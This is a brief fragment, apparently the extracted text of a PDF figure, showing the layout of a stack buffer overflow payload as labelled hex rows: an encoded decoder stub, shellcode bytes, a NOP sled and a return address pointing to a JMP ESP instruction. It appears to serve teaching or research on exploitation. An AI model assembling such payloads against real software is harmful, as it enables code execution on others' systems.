 90 90 90 90 90 d9 ee d9
81 73 17 9d 73 7d b4 83 Decoder
75 8a 82 4b 62 13 f6 d8
e5 70 80 3f d2 6b f6 eb
16 70 88 87 5d ea 81 18
4d 98 89 8f c9 57 55 c1 Shellcode
91 38 f6 eb 81 70 a0 3f
fc b0 23 87 5d 17 f6 f4
e8 81 1b 35 e0 71 78 12
fc 11 1e d0 16 8f 2d 04
90 90 90 90 90 90 90 90 NOP Sled
90 90 90 90 90 90 90 90
90 90 90 90 03 6d dc 77 Address of
JMP ESP